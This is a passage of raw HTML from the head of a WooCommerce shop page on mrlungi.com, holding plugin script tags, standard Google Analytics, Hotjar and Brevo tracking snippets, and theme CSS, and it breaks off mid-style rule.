<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/resendcontrol/includes/js/moOtpTimerScript.min.js?ver=5.4.0" id="moOtpTimerScript-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.mrlungi.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WPCCCOD_front_script-js-extra">
var wpcccod_ajax_postajax = {"ajaxurl":"https:\/\/www.mrlungi.com\/wp-admin\/admin-ajax.php"};
var wpcc_plugin_url = {"plugin_url":"https:\/\/www.mrlungi.com\/wp-content\/plugins\/wc-cash-on-delivery-charges"};
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges/includes/js/wpcc_front_script.js?ver=2.2.2" id="WPCCCOD_front_script-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mrlungi.com/wp-admin/js/iris.min.js?ver=4.3.4" id="iris-js"></script>
<script id="wp-color-picker-js-extra">
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
</script>
<script src="https://www.mrlungi.com/wp-admin/js/color-picker.min.js?ver=4.3.4" id="wp-color-picker-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f3d79391359d24f3b7613ba9e917d037","fragment_name":"wc_fragments_f3d79391359d24f3b7613ba9e917d037","request_timeout":"5000"};
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.mrlungi.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mrlungi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mrlungi.com/wp-json/wp/v2/product_cat/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mrlungi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="google-site-verification" content="AL4WYfKCFhXHEH57gTplyx6VUIC6gMDjOLyhEp97n1Q" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-208094691-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-208094691-1');
</script>



<!-- Global site tag (gtag.js) - Google Ads: 480083353 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-480083353"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-480083353');
</script>


<!-- Hotjar Tracking Code for https://www.mrlungi.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2660440,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><link rel="canonical" href="https://www.mrlungi.com/bobby/" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=208094691"></script> 		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', '208094691' , { 'anonymize_ip': true });
		  let ga4DisableID = 'ga-disable-208094691';
				if (document.cookie.indexOf(ga4DisableID + '=true') > -1) {
					window[ga4DisableID] = true;
				}
				
				function ga4Optout () {
					var expDate = new Date;
					expDate.setMonth(expDate.getMonth() + 26);
					document.cookie = ga4DisableID + '=true; expires='+expDate.toGMTString() + ';path =/';
					window[ga4DisableID] = true;
				}		</script>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="AL4WYfKCFhXHEH57gTplyx6VUIC6gMDjOLyhEp97n1Q" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "zgb45rue7gqqok03nfo5mh2n",
                email_id: "",
                push: {
                    customDomain: "https://www.mrlungi.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.mrlungi.com/wp-content/uploads/2021/09/favicon.ico" />
		<style id="wp-custom-css">
			/* Search icon in top bar */.oew-search-icon-wrap .oew-search-toggle{padding:0 10px !important;vertical-align:middle}@media only screen and (max-width:959px){#topbar-template{display:none}}/* WooCommerce Product Category/Archive Height Adjustment */.woocommerce ul.products li.product li.title a{line-height:2.5ex;height:6ex;overflow:hidden}.woocommerce-breadcrumb{display:block;margin-bottom:10px;/* add spacing if needed */}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#0c0402}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#0c0402}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#0c0402}.current-shop-items-dropdown{border-top-color:#0c0402}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#0c0402}.wcmenucart-details.count:before{border-color:#0c0402}.woocommerce ul.products li.product .button:hover{border-color:#0c0402}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#0c0402}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#0c0402}.woocommerce .oceanwp-grid-list a.active{border-color:#0c0402}.woocommerce .oceanwp-grid-list a:hover{border-color:#0c0402}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#0c0402}.owp-product-nav li a.owp-nav-link:hover{border-color:#0c0402}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#0c0402}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#0c0402}.widget_product_categories li a:hover ~ .count{border-color:#0c0402}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#0c0402}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#0c0402}.widget_layered_nav li a:hover ~ .count{border-color:#0c0402}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#0c0402}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#0c0402}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#0c0402;border-bottom-color:#0c0402}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#0c0402;border-right-color:#0c0402}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#0c0402}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#0c0402}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#0c0402}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#0c0402}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#0c0402}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#0c0402}.widget-title{border-color:#0c0402}blockquote{border-color:#0c0402}.wp-block-quote{border-color:#0c0402}#searchform-dropdown{border-color:#0c0402}.dropdown-menu .sub-menu{border-color:#0c0402}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#0c0402}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0c0402}.social-widget li.oceanwp-email a:hover{border-color:#0c0402}#respond #cancel-comment-reply-link:hover{border-color:#0c0402}body .contact-info-widget.big-icons li:hover i{border-color:#0c0402}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#0c0402}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0c0402}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#d3d3d3}a{color:#d87300}a .owp-icon use{stroke:#d87300}a:hover{color:#160900}a:hover .owp-icon use{stroke:#160900}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f2f2f2}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f2f2f2}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#e2e2e2}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#e2e2e2}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#fcfcfc}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#fcfcfc}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#0f0907}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#110a0a}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ce6529}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ce6529}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#0a0000}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#0a0000}body{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#140a0a}h2{color:#0a0a0a}h3{color:#000000}h4{color:#111111}/* OceanWP Style Settings CSS */.container{width:1080px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:12px 15px 12px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:12px 15px 12px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:50px}.background-image-page-header .page-header-inner,.background-image-page-header .site-breadcrumbs{text-align:left}.page-header,.has-transparent-header .page-header{padding:20px 0 20px 0}@media (max-width:480px){.page-header,.has-transparent-header .page-header{padding:5px 0 5px 0}}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:78px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:78px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0)}#site-header{border-color:#e8e8e8}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:175px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:112px}}#site-logo a.site-logo-text{color:#000000}#site-logo a.site-logo-text:hover{color:#555555}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0a0505}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#0a0505}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #0a0505,-10px 0 #0a0505}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#0a0404}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#0a0404}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d87300}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#d87300}.dropdown-menu .sub-menu{min-width:250px}.oceanwp-social-menu.simple-social ul li a{color:#555555}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#555555}.oceanwp-social-menu.simple-social ul li a:hover{color:#ffb200!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#ffb200!important}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#0a0a0a}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#0a0a0a}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#dd8500}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#dd8500}/* Topbar */@media (max-width:768px){#top-bar{padding:8px 0 8px 0}}#top-bar-social li 